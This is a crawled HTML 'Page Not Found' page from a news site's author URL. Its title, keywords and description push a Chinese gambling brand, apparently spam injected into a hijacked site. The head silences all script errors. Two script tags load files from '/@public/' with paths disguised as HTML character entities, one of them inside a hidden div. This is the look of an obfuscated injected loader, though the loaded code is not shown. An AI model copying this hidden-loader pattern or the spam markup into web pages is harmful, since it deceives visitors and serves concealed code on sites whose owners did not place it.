

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vairalnews.com/author/admin/
body_size: 1555
content:

<!DOCTYPE html>
<html lang="zh-CN">

<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
    <meta charset="utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta name="renderer" content="webkit" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
    <meta name="format-detection" content="telephone=no" />
    <title>bevictor伟德官网 - 源自英国始于1946</title><meta name="keywords" content="bevictor伟德" /><meta name="description" content="「十全十美」bevictor伟德让玩家在一个刺激好玩而又有血有肉的仙侠世界里享受游戏的乐趣,bevictor伟德为您提供娱乐八卦新闻和专题报道,bevictor伟德最领先的互联网技术并掌握各大领域广泛的合作资源,注册任务赚钱。" />
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <style>
        body{
            background-color: #444;
            margin: 0px;
        }
        .wrap{
            margin: auto;
            width: 480px;
        }
        a:link, a:visited, a:hover{
            color: #BBB;
            text-decoration: none;
        }
    </style>

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>bevictor伟德官网 - 源自英国始于1946</h1></a></nav>
    <div class="wrap">
        <div style="height:60px;margin-top:50px;font-size:50px;color:#FFF;">Page Not Found</div>
        <div style="height:20px;margin-top:20px;font-size:25px;color:#CC0;">公司页面好像和小咪一起溜走了...</div>
        <div style="height:20px;margin-top:20px;font-size:20px;color:#BBB;">它们去闯荡江湖了吗？</div>
        <div style="margin-top:60px;font-size:20px;color:#BBB;"><a href="javascript:void(0);" onclick="location.reload();">刷新一下(Refresh)</a>&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" onclick="window.history.back();">返回(Go back)</a>&nbsp;&nbsp;&nbsp;<a href="/author/admin/http:/">首页(Home)</a></div>
    </div>
    <img style="margin-top:200px;" src="/images/lost.gif" width="100%">
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>